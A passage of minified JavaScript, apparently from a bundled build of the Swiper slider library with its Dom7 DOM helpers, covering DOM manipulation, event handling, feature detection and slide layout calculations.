n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(r=i.key,o=void 0,o=function(t,e){if("object"!==u(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!==u(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(r,"string"),"symbol"===u(o)?o:String(o)),i)}var r,o}function d(t,e,n){return e&&c(t.prototype,e),n&&c(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}o(l,{document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}}});var f=d((function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t);for(var n=0;n<e.length;n+=1)this[n]=e[n];return this.length=e.length,this}));function h(t,e){var n=[],i=0;if(t&&!e&&t instanceof f)return t;if(t)if("string"==typeof t){var r,o,s=t.trim();if(s.indexOf("<")>=0&&s.indexOf(">")>=0){var u="div";for(0===s.indexOf("<li")&&(u="ul"),0===s.indexOf("<tr")&&(u="tbody"),0!==s.indexOf("<td")&&0!==s.indexOf("<th")||(u="tr"),0===s.indexOf("<tbody")&&(u="table"),0===s.indexOf("<option")&&(u="select"),(o=a.createElement(u)).innerHTML=s,i=0;i<o.childNodes.length;i+=1)n.push(o.childNodes[i])}else for(r=e||"#"!==t[0]||t.match(/[ .<>:~]/)?(e||a).querySelectorAll(t.trim()):[a.getElementById(t.trim().split("#")[1])],i=0;i<r.length;i+=1)r[i]&&n.push(r[i])}else if(t.nodeType||t===l||t===a)n.push(t);else if(t.length>0&&t[0].nodeType)for(i=0;i<t.length;i+=1)n.push(t[i]);return new f(n)}function p(t){for(var e=[],n=0;n<t.length;n+=1)-1===e.indexOf(t[n])&&e.push(t[n]);return e}h.fn=f.prototype,h.Class=f,h.Dom7=f;"resize scroll".split(" ");var v="undefined"==typeof document?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,g="undefined"==typeof window?{document:v,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window;function m(t,e){return(m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,i=x(t);if(e){var r=x(this).constructor;n=Reflect.construct(i,arguments,r)}else n=i.apply(this,arguments);return b(this,n)}}function b(t,e){if(e&&("object"===S(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return w(t)}function w(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function x(t){return(x=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function E(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function T(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(r=i.key,o=void 0,o=function(t,e){if("object"!==S(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var i=n.call(t,e||"default");if("object"!==S(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(r,"string"),"symbol"===S(o)?o:String(o)),i)}var r,o}function C(t,e,n){return e&&T(t.prototype,e),n&&T(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function S(t){return(S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var M={addClass:function(t){if(void 0===t)return this;for(var e=t.split(" "),n=0;n<e.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.add(e[n]);return this},removeClass:function(t){for(var e=t.split(" "),n=0;n<e.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.remove(e[n]);return this},hasClass:function(t){return!!this[0]&&this[0].classList.contains(t)},toggleClass:function(t){for(var e=t.split(" "),n=0;n<e.length;n+=1)for(var i=0;i<this.length;i+=1)void 0!==this[i]&&void 0!==this[i].classList&&this[i].classList.toggle(e[n]);return this},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(t,e);else for(var i in t)this[n][i]=t[i],this[n].setAttribute(i,t[i]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},data:function(t,e){var n;if(void 0!==e){for(var i=0;i<this.length;i+=1)(n=this[i]).dom7ElementDataStorage||(n.dom7ElementDataStorage={}),n.dom7ElementDataStorage[t]=e;return this}if(n=this[0]){if(n.dom7ElementDataStorage&&t in n.dom7ElementDataStorage)return n.dom7ElementDataStorage[t];var r=n.getAttribute("data-".concat(t));return r||void 0}},transform:function(t){for(var e=0;e<this.length;e+=1){var n=this[e].style;n.webkitTransform=t,n.transform=t}return this},transition:function(t){"string"!=typeof t&&(t="".concat(t,"ms"));for(var e=0;e<this.length;e+=1){var n=this[e].style;n.webkitTransitionDuration=t,n.transitionDuration=t}return this},on:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var i=e[0],r=e[1],o=e[2],a=e[3];function s(t){var e=t.target;if(e){var n=t.target.dom7EventData||[];if(n.indexOf(t)<0&&n.unshift(t),h(e).is(r))o.apply(e,n);else for(var i=h(e).parents(),a=0;a<i.length;a+=1)h(i[a]).is(r)&&o.apply(i[a],n)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),o.apply(this,e)}"function"==typeof e[1]&&(i=e[0],o=e[1],a=e[2],r=void 0),a||(a=!1);for(var u,c=i.split(" "),d=0;d<this.length;d+=1){var f=this[d];if(r)for(u=0;u<c.length;u+=1){var p=c[u];f.dom7LiveListeners||(f.dom7LiveListeners={}),f.dom7LiveListeners[p]||(f.dom7LiveListeners[p]=[]),f.dom7LiveListeners[p].push({listener:o,proxyListener:s}),f.addEventListener(p,s,a)}else for(u=0;u<c.length;u+=1){var v=c[u];f.dom7Listeners||(f.dom7Listeners={}),f.dom7Listeners[v]||(f.dom7Listeners[v]=[]),f.dom7Listeners[v].push({listener:o,proxyListener:l}),f.addEventListener(v,l,a)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];var i=e[0],r=e[1],o=e[2],a=e[3];"function"==typeof e[1]&&(i=e[0],o=e[1],a=e[2],r=void 0),a||(a=!1);for(var s=i.split(" "),l=0;l<s.length;l+=1)for(var u=s[l],c=0;c<this.length;c+=1){var d=this[c],f=void 0;if(!r&&d.dom7Listeners?f=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(f=d.dom7LiveListeners[u]),f&&f.length)for(var h=f.length-1;h>=0;h-=1){var p=f[h];o&&p.listener===o||o&&p.listener&&p.listener.dom7proxy&&p.listener.dom7proxy===o?(d.removeEventListener(u,p.proxyListener,a),f.splice(h,1)):o||(d.removeEventListener(u,p.proxyListener,a),f.splice(h,1))}}return this},trigger:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];for(var i=e[0].split(" "),r=e[1],o=0;o<i.length;o+=1)for(var s=i[o],u=0;u<this.length;u+=1){var c=this[u],d=void 0;try{d=new l.CustomEvent(s,{detail:r,bubbles:!0,cancelable:!0})}catch(t){(d=a.createEvent("Event")).initEvent(s,!0,!0),d.detail=r}c.dom7EventData=e.filter((function(t,e){return e>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}return this},transitionEnd:function(t){var e,n=["webkitTransitionEnd","transitionend"],i=this;function r(o){if(o.target===this)for(t.call(this,o),e=0;e<n.length;e+=1)i.off(n[e],r)}if(t)for(e=0;e<n.length;e+=1)i.on(n[e],r);return this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(this.length>0){var t=this[0],e=t.getBoundingClientRect(),n=a.body,i=t.clientTop||n.clientTop||0,r=t.clientLeft||n.clientLeft||0,o=t===l?l.scrollY:t.scrollTop,s=t===l?l.scrollX:t.scrollLeft;return{top:e.top+o-i,left:e.left+s-r}}return null},css:function(t,e){var n;if(1===arguments.length){if("string"!=typeof t){for(n=0;n<this.length;n+=1)for(var i in t)this[n].style[i]=t[i];return this}if(this[0])return l.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(n=0;n<this.length;n+=1)this[n].style[t]=e;return this}return this},each:function(t){if(!t)return this;for(var e=0;e<this.length;e+=1)if(!1===t.call(this[e],e,this[e]))return this;return this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:void 0;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,n,i=this[0];if(!i||void 0===t)return!1;if("string"==typeof t){if(i.matches)return i.matches(t);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(t);if(i.msMatchesSelector)return i.msMatchesSelector(t);for(e=h(t),n=0;n<e.length;n+=1)if(e[n]===i)return!0;return!1}if(t===a)return i===a;if(t===l)return i===l;if(t.nodeType||t instanceof f){for(e=t.nodeType?[t]:t,n=0;n<e.length;n+=1)if(e[n]===i)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e,n=this.length;return new f(t>n-1?[]:t<0?(e=n+t)<0?[]:[this[e]]:[this[t]])},append:function(){for(var t,e=0;e<arguments.length;e+=1){t=e<0||arguments.length<=e?void 0:arguments[e];for(var n=0;n<this.length;n+=1)if("string"==typeof t){var i=a.createElement("div");for(i.innerHTML=t;i.firstChild;)this[n].appendChild(i.firstChild)}else if(t instanceof f)for(var r=0;r<t.length;r+=1)this[n].appendChild(t[r]);else this[n].appendChild(t)}return this},prepend:function(t){var e,n;for(e=0;e<this.length;e+=1)if("string"==typeof t){var i=a.createElement("div");for(i.innerHTML=t,n=i.childNodes.length-1;n>=0;n-=1)this[e].insertBefore(i.childNodes[n],this[e].childNodes[0])}else if(t instanceof f)for(n=0;n<t.length;n+=1)this[e].insertBefore(t[n],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&h(this[0].nextElementSibling).is(t)?new f([this[0].nextElementSibling]):new f([]):this[0].nextElementSibling?new f([this[0].nextElementSibling]):new f([]):new f([])},nextAll:function(t){var e=[],n=this[0];if(!n)return new f([]);for(;n.nextElementSibling;){var i=n.nextElementSibling;t?h(i).is(t)&&e.push(i):e.push(i),n=i}return new f(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&h(e.previousElementSibling).is(t)?new f([e.previousElementSibling]):new f([]):e.previousElementSibling?new f([e.previousElementSibling]):new f([])}return new f([])},prevAll:function(t){var e=[],n=this[0];if(!n)return new f([]);for(;n.previousElementSibling;){var i=n.previousElementSibling;t?h(i).is(t)&&e.push(i):e.push(i),n=i}return new f(e)},parent:function(t){for(var e=[],n=0;n<this.length;n+=1)null!==this[n].parentNode&&(t?h(this[n].parentNode).is(t)&&e.push(this[n].parentNode):e.push(this[n].parentNode));return h(p(e))},parents:function(t){for(var e=[],n=0;n<this.length;n+=1)for(var i=this[n].parentNode;i;)t?h(i).is(t)&&e.push(i):e.push(i),i=i.parentNode;return h(p(e))},closest:function(t){var e=this;return void 0===t?new f([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],n=0;n<this.length;n+=1)for(var i=this[n].querySelectorAll(t),r=0;r<i.length;r+=1)e.push(i[r]);return new f(e)},children:function(t){for(var e=[],n=0;n<this.length;n+=1)for(var i=this[n].childNodes,r=0;r<i.length;r+=1)t?1===i[r].nodeType&&h(i[r]).is(t)&&e.push(i[r]):1===i[r].nodeType&&e.push(i[r]);return new f(p(e))},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this},add:function(){for(var t,e,n=this,i=arguments.length,r=new Array(i),o=0;o<i;o++)r[o]=arguments[o];for(t=0;t<r.length;t+=1){var a=h(r[t]);for(e=0;e<a.length;e+=1)n[n.length]=a[e],n.length+=1}return n},styles:function(){return this[0]?l.getComputedStyle(this[0],null):{}}};Object.keys(M).forEach((function(t){h.fn[t]=h.fn[t]||M[t]}));var A,k,D,O={deleteProps:function(t){var e=t;Object.keys(e).forEach((function(t){try{e[t]=null}catch(t){}try{delete e[t]}catch(t){}}))},nextTick:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(t,e)},now:function(){return Date.now()},getTranslate:function(t){var e,n,i,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"x",o=g.getComputedStyle(t,null);return g.WebKitCSSMatrix?((n=o.transform||o.webkitTransform).split(",").length>6&&(n=n.split(", ").map((function(t){return t.replace(",",".")})).join(", ")),i=new g.WebKitCSSMatrix("none"===n?"":n)):e=(i=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===r&&(n=g.WebKitCSSMatrix?i.m41:16===e.length?parseFloat(e[12]):parseFloat(e[4])),"y"===r&&(n=g.WebKitCSSMatrix?i.m42:16===e.length?parseFloat(e[13]):parseFloat(e[5])),n||0},parseUrlQuery:function(t){var e,n,i,r,o={},a=t||g.location.href;if("string"==typeof a&&a.length)for(r=(n=(a=a.indexOf("?")>-1?a.replace(/\S*\?/,""):"").split("&").filter((function(t){return""!==t}))).length,e=0;e<r;e+=1)i=n[e].replace(/#\S+/g,"").split("="),o[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return o},isObject:function(t){return"object"===S(t)&&null!==t&&t.constructor&&t.constructor===Object},extend:function(){for(var t=Object(arguments.length<=0?void 0:arguments[0]),e=1;e<arguments.length;e+=1){var n=e<0||arguments.length<=e?void 0:arguments[e];if(null!=n)for(var i=Object.keys(Object(n)),r=0,o=i.length;r<o;r+=1){var a=i[r],s=Object.getOwnPropertyDescriptor(n,a);void 0!==s&&s.enumerable&&(O.isObject(t[a])&&O.isObject(n[a])?O.extend(t[a],n[a]):!O.isObject(t[a])&&O.isObject(n[a])?(t[a]={},O.extend(t[a],n[a])):t[a]=n[a])}}return t}},I=(k=v.createElement("div"),{touch:g.Modernizr&&!0===g.Modernizr.touch||!!(g.navigator.maxTouchPoints>0||"ontouchstart"in g||g.DocumentTouch&&v instanceof g.DocumentTouch),pointerEvents:!!(g.navigator.pointerEnabled||g.PointerEvent||"maxTouchPoints"in g.navigator&&g.navigator.maxTouchPoints>0),prefixedPointerEvents:!!g.navigator.msPointerEnabled,transition:(A=k.style,"transition"in A||"webkitTransition"in A||"MozTransition"in A),transforms3d:g.Modernizr&&!0===g.Modernizr.csstransforms3d||function(){var t=k.style;return"webkitPerspective"in t||"MozPerspective"in t||"OPerspective"in t||"MsPerspective"in t||"perspective"in t}(),flexbox:function(){for(var t=k.style,e="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<e.length;n+=1)if(e[n]in t)return!0;return!1}(),observer:"MutationObserver"in g||"WebkitMutationObserver"in g,passiveListener:function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});g.addEventListener("testPassiveListener",null,e)}catch(t){}return t}(),gestures:"ongesturestart"in g}),_={isIE:!!g.navigator.userAgent.match(/Trident/g)||!!g.navigator.userAgent.match(/MSIE/g),isEdge:!!g.navigator.userAgent.match(/Edge/g),isSafari:(D=g.navigator.userAgent.toLowerCase(),D.indexOf("safari")>=0&&D.indexOf("chrome")<0&&D.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(g.navigator.userAgent)},P=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};E(this,t);var n=this;n.params=e,n.eventsListeners={},n.params&&n.params.on&&Object.keys(n.params.on).forEach((function(t){n.on(t,n.params.on[t])}))}return C(t,[{key:"on",value:function(t,e,n){var i=this;if("function"!=typeof e)return i;var r=n?"unshift":"push";return t.split(" ").forEach((function(t){i.eventsListeners[t]||(i.eventsListeners[t]=[]),i.eventsListeners[t][r](e)})),i}},{key:"once",value:function(t,e,n){var i=this;if("function"!=typeof e)return i;function r(){for(var n=arguments.length,o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];e.apply(i,o),i.off(t,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=e,i.on(t,r,n)}},{key:"off",value:function(t,e){var n=this;return n.eventsListeners?(t.split(" ").forEach((function(t){void 0===e?n.eventsListeners[t]=[]:n.eventsListeners[t]&&n.eventsListeners[t].length&&n.eventsListeners[t].forEach((function(i,r){(i===e||i.f7proxy&&i.f7proxy===e)&&n.eventsListeners[t].splice(r,1)}))})),n):n}},{key:"emit",value:function(){var t,e,n,i=this;if(!i.eventsListeners)return i;for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];"string"==typeof o[0]||Array.isArray(o[0])?(t=o[0],e=o.slice(1,o.length),n=i):(t=o[0].events,e=o[0].data,n=o[0].context||i);var s=Array.isArray(t)?t:t.split(" ");return s.forEach((function(t){if(i.eventsListeners&&i.eventsListeners[t]){var r=[];i.eventsListeners[t].forEach((function(t){r.push(t)})),r.forEach((function(t){t.apply(n,e)}))}})),i}},{key:"useModulesParams",value:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach((function(n){var i=e.modules[n];i.params&&O.extend(t,i.params)}))}},{key:"useModules",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this;e.modules&&Object.keys(e.modules).forEach((function(n){var i=e.modules[n],r=t[n]||{};i.instance&&Object.keys(i.instance).forEach((function(t){var n=i.instance[t];e[t]="function"==typeof n?n.bind(e):n})),i.on&&e.on&&Object.keys(i.on).forEach((function(t){e.on(t,i.on[t])})),i.create&&i.create.bind(e)(r)}))}}],[{key:"components",set:function(t){this.use&&this.use(t)}},{key:"installModule",value:function(t){var e=this;e.prototype.modules||(e.prototype.modules={});var n=t.name||"".concat(Object.keys(e.prototype.modules).length,"_").concat(O.now());if(e.prototype.modules[n]=t,t.proto&&Object.keys(t.proto).forEach((function(n){e.prototype[n]=t.proto[n]})),t.static&&Object.keys(t.static).forEach((function(n){e[n]=t.static[n]})),t.install){for(var i=arguments.length,r=new Array(i>1?i-1:0),o=1;o<i;o++)r[o-1]=arguments[o];t.install.apply(e,r)}return e}},{key:"use",value:function(t){var e=this;if(Array.isArray(t))return t.forEach((function(t){return e.installModule(t)})),e;for(var n=arguments.length,i=new Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];return e.installModule.apply(e,[t].concat(i))}}]),t}();var R={updateSize:function(){var t,e,n=this.$el;t=void 0!==this.params.width?this.params.width:n[0].clientWidth,e=void 0!==this.params.height?this.params.height:n[0].clientHeight,0===t&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(n.css("padding-left"),10)-parseInt(n.css("padding-right"),10),e=e-parseInt(n.css("padding-top"),10)-parseInt(n.css("padding-bottom"),10),O.extend(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this.params,e=this.$wrapperEl,n=this.size,i=this.rtlTranslate,r=this.wrongRTL,o=this.virtual&&t.virtual.enabled,a=o?this.virtual.slides.length:this.slides.length,s=e.children(".".concat(this.params.slideClass)),l=o?this.virtual.slides.length:s.length,u=[],c=[],d=[],f=t.slidesOffsetBefore;"function"==typeof f&&(f=t.slidesOffsetBefore.call(this));var h=t.slidesOffsetAfter;"function"==typeof h&&(h=t.slidesOffsetAfter.call(this));var p=this.snapGrid.length,v=this.snapGrid.length,m=t.spaceBetween,y=-f,b=0,w=0;if(void 0!==n){var x,E;"string"==typeof m&&m.indexOf("%")>=0&&(m=parseFloat(m.replace("%",""))/100*n),this.virtualSize=-m,i?s.css({marginLeft:"",marginTop:""}):s.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(x=Math.floor(l/t.slidesPerColumn)===l/this.params.slidesPerColumn?l:Math.ceil(l/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var T,C=t.slidesPerColumn,S=x/C,M=Math.floor(l/t.slidesPerColumn),A=0;A<l;A+=1){E=0;var k=s.eq(A);if(t.slidesPerColumn>1){var D=void 0,P=void 0,R=void 0;if("column"===t.slidesPerColumnFill||"row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){if("column"===t.slidesPerColumnFill)R=A-(P=Math.floor(A/C))*C,(P>M||P===M&&R===C-1)&&(R+=1)>=C&&(R=0,P+=1);else{var N=Math.floor(A/t.slidesPerGroup);P=A-(R=Math.floor(A/t.slidesPerView)-N*t.slidesPerColumn)*t.slidesPerView-N*t.slidesPerView}D=P+R*x/C,k.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})}else P=A-(R=Math.floor(A/S))*S;k.css("margin-".concat(this.isHorizontal()?"top":"left"),0!==R&&t.spaceBetween&&"".concat(t.spaceBetween,"px")).attr("data-swiper-column",P).attr("data-swiper-row",R)}if("none"!==k.css("display")){if("auto"===t.slidesPerView){var L=g.getComputedStyle(k[0],null),j=k[0].style.transform,F=k[0].style.webkitTransform;if(j&&(k[0].style.transform="none"),F&&(k[0].style.webkitTransform="none"),t.roundLengths)E=this.isHorizontal()?k.outerWidth(!0):k.outerHeight(!0);else if(this.isHorizontal()){var z=parseFloat(L.getPropertyValue("width")),B=parseFloat(L.getPropertyValue("padding-left")),W=parseFloat(L.getPropertyValue("padding-right")),H=parseFloat(L.getPropertyValue("margin-left")),q=parseFloat(L.getPropertyValue("margin-right")),Y=L.getPropertyValue("box-sizing");E=Y&&"border-box"===Y&&!_.isIE?z+H+q:z+B+W+H+q}else{var V=parseFloat(L.getPropertyValue("height")),$=parseFloat(L.getPropertyValue("padding-top")),G=parseFloat(L.getPropertyValue("padding-bottom")),U=parseFloat(L.getPropertyValue("margin-top")),X=parseFloat(L.getPropertyValue("margin-bottom")),K=L.getPropertyValue("box-sizing");E=K&&"border-box"===K&&!_.isIE?V+U+X:V+$+G+U+X}j&&(k[0].style.transform=j),F&&(k[0].style.webkitTransform=F),t.roundLengths&&(E=Math.floor(E))}else E=(n-(t.slidesPerView-1)*m)/t.slidesPerView,t.roundLengths&&(E=Math.floor(E)),s[A]&&(this.isHorizontal()?s[A].style.width="".concat(E,"px"):s[A].style.height="".concat(E,"px"));s[A]&&(s[A].swiperSlideSize=E),d.push(E),t.centeredSlides?(y=y+E/2+b/2+m,0===b&&0!==A&&(y=y-n/2-m),0===A&&(y=y-n/2-m),Math.abs(y)<.001&&(y=0),t.roundLengths&&(y=Math.floor(y)),w%t.slidesPerGroup==0&&u.push(y),c.push(y)):(t.roundLengths&&(y=Math.floor(y)),w%t.slidesPerGroup==0&&u.push(y),c.push(y),y=y+E+m),this.virtualSize+=E+m,b=E,w+=1}}if(this.virtualSize=Math.max(this.virtualSize,n)+h,i&&r&&("slide"===t.effect||"coverflow"===t.effect)&&e.css({width:"".concat(this.virtualSize+t.spaceBetween,"px")}),I.flexbox&&!t.setWrapperSize||(this.isHorizontal()?e.css({width:"".concat(this.virtualSize+t.spaceBetween,"px")}):e.css({height:"".concat(this.virtualSize+t.spaceBetween,"px")})),t.slidesPerColumn>1&&(this.virtualSize=(E+t.spaceBetween)*x,this.virtualSize=Math.ceil(this.virtualSize/t.slidesPerColumn)-t.spaceBetween,this.isHorizontal()?e.css({width:"".concat(this.virtualSize+t.spaceBetween,"px")}):e.css({height:"".concat(this.virtualSize+t.spaceBetween,"px")}),t.centeredSlides)){T=[];for(var J=0;J<u.length;J+=1){var Q=u[J];t.roundLengths&&(Q=Math.floor(Q)),u[J]<this.virtualSize+u[0]&&T.push(Q)}u=T}if(!t.centeredSlides){T=[];for(var Z=0;Z<u.length;Z+=1){var tt=u[Z];t.roundLengths&&(tt=Math.floor(tt)),u[Z]<=this.virtualSize-n&&T.push(tt)}u=T,Math.floor(this.virtualSize-n)-Math.floor(u[u.length-1])>1&&u.push(this.virtualSize-n)}if(0===u.length&&(u=[0]),0!==t.spaceBetween&&(this.isHorizontal()?i?s.css({marginLeft:"".concat(m,"px")}):s.css({marginRight:"".concat(m,"px")}):s.css({marginBottom:"".concat(m,"px")})),t.centerInsufficientSlides){var et=0;if(d.forEach((function(e){et+=e+(t.spaceBetween?t.spaceBetween:0)})),(et-=t.spaceBetween)<n){var nt=(n-et)/2;u.forEach((function(t,e){u[e]=t-nt})),c.forEach((function(t,e){c[e]=t+nt}))}}O.extend(this,{slides:s,snapGrid:u,slidesGrid:c,slidesSizesGrid:d}),l!==a&&this.emit("slidesLengthChange"),u.length!==p&&(this.params.watchOverflow&&this.checkOverflow(),this.emit("snapGridLengthChange")),c.length!==v&&this.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&this.updateSlidesOffset()}},updateAutoHeight:function(t){var e,n=[],i=0;if("number"==typeof t?this.setTransition(t):!0===t&&this.setTransition(this.params.speed),"auto"!==this.params.slidesPerView&&this.params.slidesPerView>1)for(e=0;e<Math.ceil(this.params.slidesPerView);e+=1){var r=this.activeIndex+e;if(r>this.slides.length)break;n.push(this.slides.eq(r)[0])}else n.push(this.slides.eq(this.activeIndex)[0]);for(e=0;e<n.length;e+=1)if(void 0!==n[e]){var o=n[e].offsetHeight;i=o>i?o:i}i&&this.$wrapperEl.css("height","".concat(i,"px"))},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this&&this.translate||0,e=this,n=e.params,i=e.slides,r=e.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&e.updateSlidesOffset();var o=-t;r&&(o=t),i.removeClass(n.slideVisibleClass),e.visibleSlidesIndexes=[],e.visibleSlides=[];for(var a=0;a<i.length;a+=1){var s=i[a],l=(o+(n.centeredSlides?e.minTranslate():0)-s.swiperSlideOffset)/(s.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility){var u=-(o-s.swiperSlideOffset),c=u+e.slidesSizesGrid[a],d=u>=0&&u<e.size-1||c>1&&c<=e.size||u<=0&&c>=e.size;d&&(e.visibleSlides.push(s),e.visibleSlidesIndexes.push(a),i.eq(a).addClass(n.slideVisibleClass))}s.progress=r?-l:l}e.visibleSlides=h(e.visibleSlides)}},updateProgress:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this&&this.translate||0,e=this,n=e.params,i=e.maxTranslate()-e.minTranslate(),r=e.progress,o=e.isBeginning,a=e.isEnd,s=o,l=a;0===i?(r=0,o=!0,a=!0):(o=(r=(t-e.minTranslate())/i)<=0,a=r>=1),O.extend(e,{progress:r,isBeginning:o,isEnd:a}),(n.watchSlidesProgress||n.watchSlidesVisibility)&&e.updateSlidesProgress(t),o&&!s&&e.emit("reachBeginning toEdge"),a&&!l&&e.emit("reachEnd toEdge"),(s&&!o||l&&!a)&&e.emit("fromEdge"),e.emit("progress",r)},updateSlidesClasses:function(){var t,e=this.slides,n=this.params,i=this.$wrapperEl,r=this.activeIndex,o=this.realIndex,a=this.virtual&&n.virtual.enabled;e.removeClass("".concat(n.slideActiveClass," ").concat(n.slideNextClass," ").concat(n.slidePrevClass," ").concat(n.slideDuplicateActiveClass," ").concat(n.slideDuplicateNextClass," 